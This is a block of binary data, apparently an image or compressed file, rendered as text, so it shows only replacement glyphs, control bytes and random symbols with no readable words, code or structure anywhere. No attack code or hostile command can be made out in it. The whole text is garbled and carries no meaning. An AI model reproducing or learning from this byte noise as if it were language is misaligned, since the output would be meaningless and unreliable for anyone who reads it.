�`p��3(��ָe)�$<à#��)WA�A��XH$�'���(��!`ĳ0�9 �[�����J!\�+�Z��ԅ3- R��'��&�I�iD@L���)�Cx������?8#	�����f`9�i2)�>�A�}do!T�e�G�|���Lf�q���f� (�m��#aBԠ=��0�:�0%Ĺ�Y<(�)��~��>��*�`��_(�C�h�g�������4��[� J�.�rJ��~�2��b:(ƋVe 4U�[��� b�!0����p�χz`��5�5D�@�e����H�D�e�����9�f�zU���zM�P��$Q�]	R��� ��c�ج�����L���'4��_�I.+	1c��d nȠ��  .҂��f�8\0����YB �t.N�z@:v�z�o@�D �A|<�>Z��r#p�!���
�W���f��Ma�R՘pY��F�t!t"��ðn	���5�:���R@+3�is�FL"�hQ�X��%,a�b�C�YM1.�r2��Q�ˢ�$d�7\���L*�n��P��ڨLEj!k����!Z�T��[�Y�fU�"�D�t��I(������ �)����go��B(��I@� �V!ѻ��>G�50��������>͐
Q�܁j:R��`!����NH�D{��6��
!BF������L��!�DU(C�ppAW�	��ؒ����a�q�����Vv=���hǓ`�
�l� |�Yκ���zHf� "�6Ay'��J*�,nL�P$�n�hn�S78�Z,{J�T�š�r��݇`�cZ" ��܉\�@�b� V�8
Q- If�rC ~+�EtJ�G�G�(p�����P�� �E�()��<��l�G��X�˒������)!;��6���_���;N���/�R�0OZ�KHҖ�>d��c@ucT R	?�qf�@�5%@	p���^
5@�'�x�Mv��i�#�d9�-;�IP|0�;Ш�`!�l9���� �{��*�j+��c �B��@�P�c!�*��@�w;�`d��"�����M���X�t���vY���멀� ����8�س#�;X�I  `�X�U� �C�m��5T��#���Z�����B�4ȼ��C���z�|�P�D�H�e�6h����+e�@>� 
k����I!�
�&���
��8*�[�0 Pp���߀%X	������y�9�� ���B(SZ�`p|��/p���&��`�� `�B@��#X��[�z��`C��&(�!4��* �#z�d#��?�,
�@�˂s�@�8�Ȑ#����H&�1æK	�Z�C{bȅn(�K4�Y�ԁ
� �X��2X�|���eѠP�nR,�� �#8�XB �#@����`� A`&F����6�����P�$��g����(���@J�H<�� P�;�ɒ�*貭(���s�у�\��
�#Ѓ 8˒h��Y��4��P���_��e9�-�.2H`�����Ч
H���7Ql��xXx�H�xE��p���#(�`ɛd��a*�ř|&�؀���`���`))$ �3c4(h�A �X�J@JG�pJ�%�)p ��������g8G����@���gp�`��|��HK|�>�|�� �:uk*.R�Yȅep�B��8���2|���Y�?����8�� <8�(��J�0)x'`I' �
}F�B&p� M�܀���&`�P� (�I��)�/X�;X�#�Q��>`�<$@@@Ϋ|�s�>��,@��[)lq F��7��9��!��{��1A���."H�R�[������Mз���K�$�Z���p�9�
�C�&�*��
5M-ч ��+*�Ҽ Geԇ`G=Q@Q�AMEx��|�;8��5�$��2��͓V����N@6�DRrl=� �X��$Ē$J��+��>�y��!���!��m������� �� �ґ�<�� $T�xm�&� XTG���a���⼂�h�������W���TG��S�P(�DF� �&B�$h$`��%/16��rU��X阊���#<�]�^��*5	�+0�*�����\���q�Gᘇ������H���YQ���99:�Ҁ���pT�|�<Ah�K}��H���� |����H�P���+|�K� )�����}��P8�U�
�伧9^G�ho"�^}9_��]D���x�����K��&[�r��` 9ж^B�a�Z��% ��<8Z=�NÀ
�ҭЗ��6��P�@ �_dT{�݇���� �u�F%T_l������;���`��C����W���(X-)ٴ$��k-X��� !4 �#w[*���<��t���� 9 ��*�X��D���9ȗݶ���|AMI}�
e�@���)U*�G�W�ݬ퉬�]�����6pB�Ix�hX.ؼ�9��%�eU�h���<�Y�ڙa9�wٵ߸=�Ѓ�ӁTa�C1˅��K��:�>��}�A��#�����"���0	� F�PԌ �<�+��)��,��z��ea|e��]6v�4Ȅ���I�PH��,� %��Xq��8dDf(Y)�R�X���%b���%�@�;���Uĝ&� S9�$L1 �^Kc'YX	��|`�|�	�݀nM�D����9�,�a�|�]7�[�Μ��f���Jm0-�у2��!@�9(a�2����t	�)��(�Jڟ�����b�S!U9��"~�����kgdxx=�����5�K�٩�!�}p��"�sTY��ڇ�e)@���,&h���ڝ[�Wc~b�|u`6@`*( ��i�Z�JH�O�2�}������ `����p���5/��I�H�@H��g��Y�$�i�YkB��X'ʅ:)/���W�|��&`�
��hM�a])��N�,�yUG�Z� �{5��k��W0��(&��6`�6�HX��OP^^:���0�e (�Y�!�*5��KL���� xI�$���yv�-��y�(�7�m��K���sZ�P4Q�)k	 ��  &8�P��ה�ɞn�sT{fδ�96f6�h�����Z��C�E@���0�����
��>��](X;C��ц��R
!�Y��C���`���U��dM�\h�Mt��O ���8~�� BŅ��T�� {�����p�c$ 2F�2�,���9� ����W[���e���io�D�����
���������r�/�r����Lp� ��3�p�N)S�brӛA�5B�fJ��5g*�����( ��7�Y��@����%Y���(h�hW*$ D(N�l��5��*d* cGU͞�Zf��u㎦��d�\ћd��=`��2% ����ੂ9�����0� L�LX-0��~�+ev��ZY�7��i�
��M��.b*C#�.�E��:�B�p8(H'&�� �}�t�M���f��5@�2HT*D`F�d�XxIV���c6����u����2@`&���D�#�o�.��T�k���>(�h�5��ʏ�8��Ӑ^Y_"���hZ*<�&_�_H���0��7"]�"�=Հ:�9�@�� |�	˘�*$�u��̇��/�(NX�2��C�����6@[W� VG�/�D�P�h��ṕ͔6��ˬ�)�����2�u/�u����y� �:��HKЂ7����gچ-�y��.�D�G\�x�?�^�X(k��z=mz�۰�H"�� t�$��+g��'ɇ8�Bx��/8B���<�e�#�$�����2�F(�2����MB@ ��ֵ @ �KS�0X�9�~���7 �+��b�
���_��X�o��$��d�1��C��r�c��@�0�LI-ſ D���	=z���a�
B���ӳC�-�.��V�E����I����W�ߚ(@P$A"bǸp��"�� d��uK��r���c 
�`�q�u�e��!D�Yo����F�v-ʹ�s�%�H�ر���(�RH@��W.������Y��3EN�D@��S��V�X�Xz�>(S���O>�Av���E�*2d0��E!44�|Y��-;���b?>T$�+���c#D�B!�ȱ�α@�!M1� e ��H��? QC_�C)��[}�	����j1��Fr`rT�BH�b�/<��/�$��o	%�L��C78p\	������<�����IBr�D+��k��B�� ���WGbQ�!�� �"�

L RC_ܱ�_ ��$4|	 �5H���p�dm��4vDX
&eHQ��!+,%�
�ݧEjX��i����<"��?H����0�E.H.�dBxK-�,a�qP�O	��Q�;�#��ͮ�F!,XQ�T�
gH!RƝ#���1&_�P eL1�?RX���01�i
>pG	G�Q&���T(B� ��0�D�P@��ȡP��JhA�$8 a
H�|�	���jo��P>\��jE�l�[�)���6 s-3��$M�
INo�k��r��V �)R�B�RR�#Ks��_(��,r��B� �D(4��M����P��mHJV�c�Z@�E2q���F`�IT0q	���H�J(��Y\�Å���C�Ow��8�PG���C�r�C� dǵJ�n4y+LT��C z�B	z��4���,��P��c���B�{\d��`,y��
8�	~�`���a�j����4�q6p`l�X$f��/��
�` �@ � U�B����Dah� *DPH(A���A�X?��L �̋�g�,7�(5
�Zhh�=0  ���ؘ��`ĄI�i�L�!��e rBtd��3)AQ�5uA!U�����Å�4��C䀈@\����4��������.���K���L@ψ0�0!PE�@��\A�r�Gq����:s8�4 �e �����4�A?$���@F���]�|V�@؊6�mLB�/�)���3h��@�%��D������ ��ǻ�4@�0@-G� 8у7� 	��(?��Kx��4D��Kb�B�"ƕ��W�BB��|!�=��?�0�P|��1HYp���\QȀZ������=���`{����;�b��V��Y'1� �����1���"��A�^)
��HR��	���;.ZS�#`��l��40)ш^���E+�Î�	A�"\��	K�B�~��G��?0Ԇ2L�J�DZ��,!Be *J�i*d)KM	�)MY"}
�?�PΖ 	}��Lr��*QbIM�h[�)��RU6Y�!dP4Є�!�dE���K�¡���a[Q[,֢��F��49��W��1)��������Ԭ��@4�	π$h@Ww�[�{��m��h�$T-.�9[�Fn�������m�V,`!��(�R�>wЏ��+9�q,D��&����l'?i�k�W���.��ɉ6�^�4@^1S��+�J_�	\�S -"�F@A?}*�愃	G�4Ak�M�0�6N�w�B			7mD�g`r�_�c	�0 �E�m:+v�ڃ�@��K�D؁ྃOa�L4`�yِ�Fٓ���݋kh��װ�E%l[��`d:!�A4 � u�6�mp�"J��
� ������B� +~�fB���h���qVH�+��A����Ɩd�7���/�0hj�S(V���7��5�2C��,��! �����׋�׻�2���k[���Ėr'/QX�:t����B�*DT��@��� ��,@���� "�QXQ�ٙ�|�.���i�4��Fz� Bt��^�\U1��G���?����hn�b*�*�.R���,)����I&�!
� �*`���ŵ���-'���%9{#�ޏߚ�WF�-ҁ�c�c��D�Q� 	@����/�� b-�����Y���h�|�!�xB�B�KS%x�H��0�^��q��Z�?��iz妲� ������m����ЄX~	��ky�.~׻��.H>эfy�4��.�}��X@LAeIx�@X ��Ȋ|�� "X �
B��ĝD�[�k����[���HC�X��@td@��?X�\U����]U�F.� ���l�H���<uD������ ݼ	�Y���T�ސ�]�P�y�	%���B����Z�y�aeY��\��ߖMC���$@܁xD|B$���� �A�R�HN(OS����K�H��=ᘏ�O0�P���0��)�	,���WM�,`ڃ0ށ�)d���<������.�C�B������ lN�P��}a�.TZ����Mc �a�U.�B�}���`�T��Hԅ,�@%TAM���³���t
"���QuWh��%
Ζ��u�Ō�����? mX3�B:����FJ����W�@���E\s�@&B��iߎa!B�HݑDT 	] <&h%#<��aM��q�5�5�!f���O.�P
e�۱��?T�0���zD%���#�� �1A >ƝEH�j|�#sXb?|>!Ҽ)$� 2X�-D*-H�]��/� #�,">��)���hSo��Z��&X�HD�?0�?d@��? �.��-yN3Z�7V#5��f&����Z5..hci~c�M�%EVIE���@�AEL��� ����a@�؏��H���@� @P��H~T�!퀨Iq�@1ԆC�*D)J	C���Q�
�m�sb�6�H�`��H(�H��B@&���������@���`��	%/p�����-�!�
ei�.�@i%��$Q��R �Y��"p H�X@�!8��vA�>�u�F�@����\�#������A��Bl�5��۶P]R��P���� 	�|��`�������@��U d@�[B�@� ,E I������C4c&�&�rc� /P� �iin�0(�"�(q�%`�/E���J�\܇��|6a� � !�؋<��?h@i��@��&ȓ�,khA��*~����cB2���D�e����mL�1R�cj�&@�@��,fN��n)B�OTX ��c�Ģ` 8��h��I�R��$�7
`~� n&/ �6�ki�/��7��D�f`A(��τB����"�L�@��J���L����@ `*�I�h @�s�E�8B�5���@� `���*:Y'�I�m�H�^j��@A0B�[.k�meq�{"��z[H�?8A���\A��d��B5r�6z뺒����-�1��,�� ��E��B(8L��h���@	� 1�4�L�k!@�@ �Aw�Fj���BZ"�)��l��G{T��R�����K��?��W�?؀耮��(T (���nq(dq���B�,���riB�@ 48A8�@�^e횊�? %�
�i&�6��nm��@��F�Ж]~�A`��T��@?�?X� (@(d���'րi� T  A�A�Zņ8� m�!ĝl��� >��U@
� X���/��Ǟ"����΄ �$#P�IP����(��.�,i d��k�V�,�D�#DW�T�.�����)?�-H����1�Fm�E�ZD���i�� ��� Aj� �@�4�A��l�@�(DA�!DjA%�>�@G����~`(@U��!	1C0 pB(��^d�)���?�*�2�����j�V�r�l��,B�������ĀBD�4@������0�n�1��1�X�'�k'm&V`q@DB0%*l���4A�q�T@A3 �f@il�j��@�)���CwA4U��g(v��e:mA0�F�^N_��-pg3�� #����3(2p:70le��s ��p�~ B�pBt���&&S-t���?H@'ϰ2,�2�]�|czR�~���0��Q�l�J ��zih E�@Y���1���*� ,�0�����lC53���בB/�M0�b�!��'0#�^� N� N���3� ��q���pu��
��,>���p7@����4��nC�BC�FB�D�]�j"�)#���(a��l (Oh��(��,4����olWX"T0@����l�x��O�A���$pC����V�5l]�5D7�6Du+0���S+�q,�B@+"j�6����?(�?2�j�
�@o2B(AS��2��/l�w�Q�I�%�)�k&u�����  ��
$�fAX/0��XA6�%���!@A�	�C���4)���w� 0�,i�2ڵ��?X�/p�U7oJ���sm䯽9u��o���!qtA�G (�}������
���6tÇ'�1h�W��/tw�2l�wS�W����aD%D�}�5Q��@|�@	D�pw	��<�/�����C�TA1@�R�B�f��؀XO��	i.$�C�b��0��7�Bp'#��6Hn�xB���h��9C <@�#�G`@'�*0�BtA48C�Rˑ��DC'�2�u�3C�ow��)����_����/�[��$�O.�o�+�Sd 8B4aq�h�� ��k!,�A�l8Q��ą������S٤��/�󇫄�6�/p�6�6�x
p�9<w1@B$�9��B�?��'D�lP � �
Ar+���3�ƾ�63�����_�/�Mp�xi�5&a�yۓ�p�MS��fq�Fh�(r� ?H1��Z<���^@��'+AYs �~���W:Og�2��`���K���7���D7 �6�=����z�v��vC2D72C�eC<���@'����xB8�1<�3l�3D�6��?�1]oɧ3��t���/�º�Z���'�rz��^��.�7�4�[��i�FP� ���;��I�<�
h�"�Z�A"ID~0��>(�{�z��?X�� :;��0x��0B����2t��42,�?@B7P��S5\5���#�!��j0B' �1,��; ���'��	C3C*t�UmA��[H��Ek�.[����0�߿i�.ٲ��Ņ�*N��)m����C�j1��	~����?%�"ʒ�D� �2D	��?��T�a��F�0۲�*3_���
1�3��h�A���$�;��[a�p�=�d.�[�p���2j��z��C�&������
��,0�陃g��=�g�x됪�?R��cmm�Y��,6dc�B�K�>J��{�K�AZ��
X$�h���H� @pZ�HQ��ک��
"���H�=t�bG��L��E�`�rm����^~��ޢe@�Z�A�cn���YpQ�.�p�P���&"�.x���0q��\��
(��N:��Eϼ��
H���q����"����k.`���� 2R�&3����.�&�P,@�zXa���4X�|���(�[A�V�G2��DfX�-z A)%V(a"�׶蟭���f~��_ ���%�"2��R+S	��h	\f�����k�n����BD�
�ï ��`�N(�G�:�ǁ��,�RS��=�`͵��ɃR�Q�/]�d��if���l�h���,���0�L��� �XX�����GV�WN%� � 2��5B�@ !Χ�J�!0R��	&�\��嬁@�e�%f9��#�����y(uB�fސ��C�UD[�� �a�t��ň`Q�c GeQ��<�!�G_�U�.a�I��-#)
n��Ξf6\h��0d��h(��(�xC��(�~ �ׇ��d`�CH aCY�2���Q�*f��x�\0ȭP>lԴ�By�c���3���	���ݘ| �+���"B����`�(�X�{:�]#%�ȫ���?Rq���Q��n��#���h*2w܌<A
By������J�|��v A��Jp�(�k@(vB�4L����A��HV��U"%q�i9U�P����e�
���5�-�.u�5����PC[���aC� �hA�&`	�XhZj�Ԥ&V������E�%!�HF2��A�!V*�Gv��hK}�!�\
��n8O4`�7 �y��!�@�����JP$x�[������rI-�0����,�)��%4��T���*uf?Ԛ
4�V�� ��3D:D�E� ��5�<�H k����Ht1�?vhY��|T"G"b.mi��DW5F$�A=�p��O�@��A�׿�ok D�P�(���@C!��F"
���:�le+���ə�E-��b��[��:%�.�\P�F���.�N1��K���!��t Z'Ɛ�`��EL+@Dp� �)�*�8�B/d.s�ÙG5��2Rp�Q�g��5u�D	5Ѐ8�� F��d!���!�*��U�Pp��`@��V�A
���m��PZ���a �Eɖ@3a�R/u��P�Sօ.�.�����w��O j�#��x���j��_��K��3: �Ӝ�Q�P�Z���R#ZԢ��\#g�E���s�C�Ec�."6����B���0�'��
��a38Bph�V �5�`�`� �]���P�bR�$�R��R��Kco���������JD AS�jW+�Q�\/�4;��`K[H�B.��0G���d(�0��t3D��Q[�0cc[s.[� 	W@�Â�&�k9���N&�&tj�h� �.�\` ���
� �=�@��-H@�%Ғi6;�֮.r�)���[f0���0`�&���.�j	���!D�@�v���
`�v�0h,C���b��aƏd�5��Œ��dk��6�����) N������)�0J臝p0��4 T�	�5|�^�[�*�n@�6H�Byp�ҹ�S	1���R2s]���F�d���u�ݸD7��@< 1�I���	�a1�tF|��CE)�D�`g 㸘K�8�b�cH-��a���Z��F2�3��8"�"
B�#3`��s��(!燩��	h�!��!l�A���;�u#Q.p�Z�ok.��8�Ǭ#�s C-���Q�h�5(}�P�Y���	��? �Gh�aTq! �
�85���T-6���g�b#!�_�F��y�G�'�C�P�Ph�q�AZ�E�`vB�d�.� ������^	Qp�,�f�<�Z�ݤ�/��51�d�}/����e�=`�=l��m%�O��"���3�h|T�L-����I�9�X;�c�@�ڮ� 6�Tl�Z���.�a	����  !@��`8!X�;xB	H 
2 hp��0�F���0�`d!"�`� � 0�ZH��e@e�$��'.A\%�B[��,O00$��"C�MVÿc�\�L�� ����0� > �0�`����/\ţ��SE�!4�0�a����n�T�횾n{P�<��@&G	@p�V <�
����^���� "�@� <� &�� g  .��h��ff��BlB��@������r1	yc�Aþ/�""�r�L���.�#""�!������ ���A,��`��X��.�����b�$�/&0����+u.a�@�	��az�QbN�C��'
f�I�� ��	4�=z���ʀ�cz�eR��aT���� ���v����a���0��2D!�lD� zH:nE�>�R+����#`(O�ǐ��ǌ�a����O�23��� ���-�"BH�5vcg(b��%!�D0 j�
����GNf���<H,� 
>!
X��h 2"���r����p�D�T�%��fe��m!D�C[���>N�d��w���-�j����x��[3(�r�BN��2���A�T�O��0��5�����kSl�߼�z��@�P)C����@Ob@ �H�N�`q � O���B`�`
�J ʠ�p O�!��'C@*a��!"S�`2D�6���AѸ��"P*h�VV�V2�C��1"��	`32��(+���!D�$ +U��+=�6�v�A��\'-H�e�A��	0 F �@���3DT̣-�B��D��@(�0
��`@�p 2�
��N��A	X@��  �`f��w���2�v(D�(l@DV�A!���J�A�MI�V0 ���� b` Z�F ��(�+��"�H-7�8�A���`�ӚH4�����>&4�	��	f�RLSv���0���K� >��YQ�٪��b�P0ڎ >#H�X ~���LpB�� a{��d7��dg��2���§
1"H�N��Υ`��.C�qR��{&�0z��H��%.x�
vvX�F��3���D�:�� �12T��0K��a.�	��2��fMt���W�z����@��`qX/@@"!��FWj��j�v��j�<6�
E%uPO�o"��\��0�?G�V#xJs�X��0vc��� �"��i�04�2Z��!"R�B$�l`42� <�i����*���*� a�2U!��V @�e�0�j����c�d>\B�P�x�`Rdʃ*Zˀd��@
�@� �* ���"��V�l�<d�f%B{�?��\��jC$1PjD���`1�Js�QU306˶l7�
��"b�n%@D�7�ׄlT��34��n�eQ�֠����Q
B!fu��{㢳�!�.��v��D�#�r@�t@� /� �� �Gj��Љ�LV!W���~���@�w��VD��O�wT��kck�pek`�5z�Q�UB�l͖�23���2�r��N�V���i`$�N���e ~�(���
� �"��[�b�2 �`�(��8A((W`���:�W��
a
�3
d!h@� &p f�9{�L�U�ܩ?�UD���{.�ju�jQJ1�[E�%u���#�V�#B6�!��G4�{�".nm$#�2"��x�Tc��Fi 0f��
ʉ5`4���a���f`�a��#�OH��
�XlSr��A"C�����@B��l�?�<Xq���0R81�d�H"4k[kC����j���/c2��b�ax��ı��a����⶗);+7��3����(D�E�@:��X.� *�����{#��1�:A�v@ˌM'd"猀��/o6-�c�>a���@Ӌ�f�j7�X�N!�&���W���w. ��9�}���w�'�Q�1�o�԰l)/�h� � �m ^:4"��7+��F�d4vY}S!T�� T�G�v3���of	�W:C�ds���m���M)v@����́t`��8!��'��f f � ���A�AG k�W1��������#^_	1�G�m%�Z�Q#"r�'3VR�B)�A 4#QFC�A4"��4��{�Bjz�%GD�D:HD�F:Y2C���p������$ �l@���P�#<�����
(��*`4 
|��!�a�a
�!��e���'
��
[�DN�wu��Y��yD&�VT�VF�`��o�q�����uG�o����b���*����Z�&�F�FC}GZ��U�[�w9l��� ���3�Ad!L{ t�=���""|�����X�8��` � ��Nʤ�E2@��Zge0���]y�	įVm���4kx �,��5܏WsV� x�������;s�����il��,�$���&G�%�^�"B�}����: F�'"<#���T;�>;"�l~_����5
z�B lЀ��c)�@ ���y�x������o�Fs�i�4�'K}�_y��U!��+� ���y���Mu4��)7@� 8zj: �G����=��v��N�� Z��@ ;��'�()|@E����#B��X���&�$������  6�[o�%=�c�	��w�ζG�1�12�V@h��&�������V��5�)7c4������#�X>������D�jK���#�L�?�MAD` 5|$;H5`���`A��0TB��)�`~��n���aa&������^�@~��Tjďw��O������w>=",�^J��/���N��P�Q�)/ ��=����*�8Q$ kZO�A�`��&H��M "L����������L�`=���b� ��8X�߿�4h�G$�� ���� Ph��� ÿ"�a(��� �`����,9
�+�Y�HM1b�H��8u�,I���j ʀ� �Š#ƿ
#�� ֫�s�́�vֲ���Y\��D��O�B}�������:
S�{�τB��0u�
�"�X.�A��z����#濁!�@yCD�+@ܱrž�
i��RI�l@D�g��c�XQ"��
��T�C���*�4Z'I&FBY��KT����3^!��GP��B!���w�_B�g������<�L0z�P�VK>�L �����?��d��������e�dv�D��	�%��XE	-�ӚBD� K @Q	Z���
�@�?���9���p-уo��P:��M�Ŕ]PMl��Q#-U�AE��T�ޚZ吃W_}��N�5����6<�P� ӟ]v<�6~�ƨh��a�.*����B"��G�
��A*�8�bLA� �?+(�F024�jV��">��Z(����DK.��D�
!G!�Cd "԰eu'��P8U�S�I �?��wERՀ�Ud�C0�P{`9!Y��g�)d�?������h�
�T�B*l�)���)�}�G*$P���jA	�C1}�"r����� �>̐��3XQ�g*Ҵ,�p�ĳ��3%"5�N!T ?��Su�mie�GJ�B �\1�T1M��V�����y��X
��[�>#\�p�1Q���~A"�yT��?	xC������.+�C	o|lEEdE�*qP%!�0����L�g>���
r�*�,!����z01�����*mI�UG�NO--Ÿ���޵+�9(/�{#�#�e�K�Z\��3�  �ޜaw��'x؇*���5	��J���xE����+��Cj�=�;�����( D� ̠3��ϔ�Y�.&L�N�3�B
�����V-k!�J;s��d@
[� U�b&D�+�`�Ub0��p�l`���f���){���Z�жgP,|������XF�؃� ��LI4�@�,|`�5jV�{�dA(���!���h��� ��)*B��j�C���`v�)��T���o\�)�#cȄDr�1����������Y��=�mT�{��7'*�/3�l��(T�d�	�H`�]�c�q�4���8�D~��p�%�0���UUJ��>v =P�^(�B�k��vOA�'��)��xL������@���A�T��G�w"�>	�?�g@�r�3�᠆�r��9C*���P�JI`�((���Q}�ǈ�E��`h�d����"�Nr��A� DHz(��5��)X;'?��s�S����N�����I!��'�8}E�_��*�w��G���I��O�m_��#��� a�jѰ8(D��G+�JV(��3�q�B`1%"� �=�LB#-��!�	+�:�е��B������*P���|g\KYʚ,��`���� C��pN<�a��t��'Pr��V��/֠����
���$��^�җ�i0F�|@��F4�؇D2z��S$$&x��
��U!$X�䰃D @Ns����j���t�5]��!�*�8��+�Q���O�z��^4�* o��/���:���Wa� s� FF!zHB+�v�7 �~m�sƊ��2&b�MdqG����Ih����I!��J(�T58���*��dO:��l�#Kт@��E�^�c73쁸��TYEV�?�)������Пh� >���Q/�����ɂ#���ڜ^� ����@�Ҷ��*X(π�d����5��{��+@z_��նRV�fرh�GES"|p�h��Z�c���?�`��e� ���m�7�O|l�� �FCϲ��ok�i��PM�&����?��^�d�����Y�,
�OZ�%a�Vo@��G�g���Q����  mR�W��-�
#�H�P0�����+��<�9�B�
H�|㊲y$ɕHF5�W{����>�)@@�͟3��K��>qV${����a��y��Ц8�*�=d �h��8�h&P�5rf� �+/(H9��S���^��9����H/Oԓ0��k�zC �!������1�y'ZH�2<*8�����?ƞC&��	�� �P�.9M�*ݛ�ZR{>�ŗ1p�{+Ph��ҁ�bANC��8�B������M@����D��N���"@�!�~ Uq����t+5����%�-���:��n'< ��)�p����|
'�eWX7�y� �����Xod�u��}��}dwY��9T.�9�TTQ<Q�AU'_R'�%N �d�T
A*@WJ��o�1	@|��b�
Sg0bVWg�E	
�u��u�vS��m�C.`n(�5&`
Qp'2�`W�S��UiQ k`5t�*�C�^�hr(�|)z�(�m�q��Y�1�_��R�s�C�゜���jj��*9|��Qtv(�rh
I����(c1M�q�焂؁�2 �v��C�sM0I^�h��p�s|���{	*����yz��7�r�
gp?Q:���8��u�����9��U�Wp~�&��8=� |���[��8� h>�� :���y
e
�������#Q� 	�P7e�ިmGO������M�VC���=z"��wkS���w����
�@"����|�P�W��(�`:��`���v�h�����;U.Ta��hP I����i�Oc�{��0 ��o(��)
�0!�o@�(Y�r(:` 1����/�WO���z�F ��i\�&D1@'UE�A��i��	f@*" F�|R��V�u���) 	�a7�����
��M
q~i��]U�!'V�����@�Y  a�a���b�)��D|O K��?�0��/U�m�\�&�g��&X@CfÎ�D��Y �������u8��� ��|�y71Q` �0���(��'@�N@.I�NX�N��SQI�ҋ �=�fṘ�� ��o�`bɞju�@� 	��U�DB �N��H<R���T�f#^�'�����y���G��?ZV��P��G*���!�s�Xue�A�w�jB���B]f�i� \)	� 	��	�iyK�K����?�6c1Ơ6�i��R�}j�����2;tU�/���Gc0� ��� h����P���0�@>����0�8=��E��w�1!/SP*��!	�	��e��� a�������p�J���r�`�q��Fo���ԧlr�R�<ub/ca�!0��@@����'p�J��u���<���`?9ɐ]�U
`���10K���A��
 Y`NGP	k 1@N`o�!��J�
C
[�����j>9�qI]PoĪ �Ta��Ht�.VQ6V�CdH�Y2���2�
1�[��
���h��X�] ��`��V��4�U�	9��j+6V11�
�I�z�� QU�D��U<k�1ᮾ���� ɐ�q��x{j�6]��P�R���,��B8
�]���`�fn��j���0�5]�>�)~a�z�yP��A���It� p{z�6� � Z��~�Y1���@��%��	�u����)��YV�I�����3�����K'p��j����`���������.���	+��Y�Y�e�6B��!:��V�{�V@$� &y�0࣡������������p
��fa��sڪ1!Y@U0Ϻ��K}۷Z�
�cꨒ��4�k#a����!�и���3�x�0� � ���� �@���@
m� ]��ƚ��J�v�C
Q�Ь�ڧ�wNܷ0��10@�	��	��/�[��j:�v�P��4>�z�@<���0�?�ƀ��1��� xF��0e�Z~�-�����0�e쨴�d����w]uf���Y$3\�����y��B,>y���fA��$\�	P��}k�^��
�ܨ��$���Eq>Jqu@wqv�0�pOg����ߜ�s�����V�� Y0�d�-�V���|�
���
�d�\�{`7֓�F�P/E�z���C��[�-K�����j��ĐI���)������s*�jc�	Qe	,Wѧ�|�cP̌
d��Ʒ����o�����XVu�xP�� AM
�� ���l���j�����"��s$��*��:�tR�}
��
�ż�0Ш�*9Z���/^u�e�pP�Opb�fX�Ь~�[���~|� �C|��\վ�x��t��wڽ
@�L)��a,��L̘l̙�ϵ����l���"� �ͫA}%�:�`��b7| ��D����ɭ�̠����0�pK��Goi�IW�1��f�1@Z��m��3}́��Z�1Qx�iɦ�_a@���K�P� �@	� ��ʠ'�#��{�{��3��ܙk�U��B�-���D{�wZ�
@�;��h"|Va�
Ө�\���]�>���~�v�2 �O �uF>��w�j��`� x�z�� [p�
� �
��V��~�O�/p_��'p�D_m���C�訌Z60`� ���mڢ�֍jª��ϐ
���6��1�� 8 2<Nߓ��и�:�?�S�)�VH�:Qg���`
�b���B��C������aV�OpO����A� �P�u�/�:�����.�\6(��w~̦-��P���5P`堺��0���@ : �1����b�U%qb�����v  ���p�%F	9�%�n )����̰�@
mF
d�י�� �����K�r�����ɝ�j[�gΤ"�'1�
�J��݋�..-��֌2���e�6����}��ˁK�����������0K��|�Vn�m��) 
F`4nUo�
���g��q}Ȁ}�`})` �@	@��?` ����`��������l�����<�E�Fz�GJ�N�`�t��2�ًI�*�p�HW{YQ�Ԏ��0����
�۾��)�K���11����_���G�G�Gp�98��R@��1)`}
6����^o� �	�		 	�` ��i��p	�@}���
,�j�����y��<մ���:��p'�i�!$�N�t�.Y;� ���?,���q�0ƿ1�4l�P"
��eqp0c�g8(p�_'����$�?a��9�`�#@�|9x��#"����Q��������]��H��߶�v�I���6gW�v[ҍڿ���u�v�R�b�P{`�_7H)���m�/?/L�9a��	?'N��C8-ƴr-T�E��D��l�S
1�,s��Xb���`C�a<�8���,�e�}[w�,-���2��/0��dy�/4�����2�� 2"���ѽڍ*�mۼ��&����b۔�:v��%��B;M��%�.=x� �&H���R���!%0&|��а����:"��I!�"�N:yh�bM$,b�ǀ�5�V�"�j�(��j��"q@�)\
C�V�I'�����N����p ��0��@�z��n�B���$0o����@	�y/O	x��^�f�]���k.���t�K@~�A�2%؂_NxL1�3.4�	P�MS-�L�N([��"m<�9F�⊂>k���:�ȡ�D�M��
�H$8�$:Zn�➳�暳���	�>� �,��gˡ���Hu8� ��A���g=��;�P�eD��Z�o�xY�`\t�����K��@t8׀n�`�L�0Ä3Lx�+Z��C
>����)���:����paF�V��5\���1HZ��4�G��c�/���Ij�<��e�&|��� �B�\#*(sAu�Ys.����y�����W�=(��f�������a��6�`^p�e	]��$��#>�`�ɔS3\��B����2�E�P��Ѽl� �\�(���ǆ\��X�L=����'��V�i�/�:���z��ň *8���'�Z��[7��Ӽ=�Vf�-*�~�_�1��E��_�pj 1���SH��_|�sB�B̑x�Hmq�|�CMp�'B��Op�!:� #v� ���:H0b�b�Dvt�AD�'�c*q��Ta8U�D8�j��Q �A�T���Z%d6�d>"�Ӟ�4����b�����=k�-��?�H
-v�_�E.�Z�"}�A�X@?��  !� � ,    � �  � �رa�Q
PF~��	��b��AJ����
� B���$ U�hDÛS�`��*�2.��/��@�P����?h�x���G�Y�������\�h�[��W.�����Gk�/	�~E]�-�
20ؗ��9���A��!���G�=o��x��,��D�-"�!K&�f�%���o9te��R4,ӢO)K���P�)��ح$jSҁ�H 32��S���0$����#H�5�H�B�Ep�?{��'Y���u�[B� ��Dp͕�h�[�n�Ek-�t����E�5�r��� h�
+����Z	���E	%�@!�@Q\�@�>�p��&�@���l��>#~�G%ZX�*�,���㏰0Ú:�`���`@1�PS̓)�EQ��5��`ra�0�]����-�s8�`Dfi5�,��?C��.�p_X�'�zL@�|Z!U2��dFh��>�`[�Џ];�SׇtQ�h@��lQX	z��")�����ŋ$RH���@�0�s��#Y���:Di@� 㤳P�>�A5|�%`�E}���E`�-X@�S��,a�,�ַ�?��r�W<�����rep[m��<k�����J��	I)q�+x��]��b	!��k�a�*S�O%�#��Xa���:�?�А�PAJk4,�2��E)�,#�P��g�`�sa8T�r}�A$�@��+\8�	D���/v��}�I��/[�\-�h�T��Z�?�t�0ZD1������J�`y��k��[d���!� }�"���6Zxዛ����,`��4�C�?��k3!��� 9%F�P�6��O�����Y�'A�Q��x@��"�D1�?�D�D���A9�f[���woP���/�8%Q�	 -֖��o_C�A�\��h����HP���@r����2�ǰ�
��8���s+QRRd�YV�(�&<|��>�B v�����������4���)h�����@��'d�=0 
���� �$E�At'&-!n��E7���{��>HY�C���@*L���Õ6��
